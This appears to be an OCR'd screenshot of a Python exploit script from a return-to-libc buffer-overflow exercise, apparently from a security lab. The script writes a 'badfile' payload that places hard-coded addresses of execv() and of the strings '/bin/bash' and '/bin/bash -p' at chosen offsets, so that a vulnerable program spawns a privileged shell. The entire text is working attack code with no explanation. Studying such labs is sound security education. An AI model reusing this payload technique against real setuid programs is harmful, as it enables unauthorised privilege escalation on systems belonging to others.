 5 content = bytearray(0xaa for i in range(300))
6
7 con_addr=0xffffcd70
8
9 content[80:84]=(0xffffd6c3).to_bytes(4,byteorder='little')
10 content[84:88]=(0xffffd6d0).to_bytes(4,byteorder='little')
11 content[88:92]=(0x00000000).to_bytes(4,byteorder='little')
12
13 X = 40
14 p1 = 0xffffcd70 + 80      # The address of "/bin/bash -p"
15 content[X:X+4] = (p1).to_bytes(4,byteorder='little')
16
17 Y = 28
18 execv_addr = 0xf7e994b0   # The address of execv()
19 content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')
20
21 Z = 36
22 path = 0xffffd6c3     # The address of "/bin/bash"
23 content[Z:Z+4] = (path).to_bytes(4,byteorder='little')
24
25 # Save content to a file
26 with open("badfile","wb") as f:
27   f.write(content)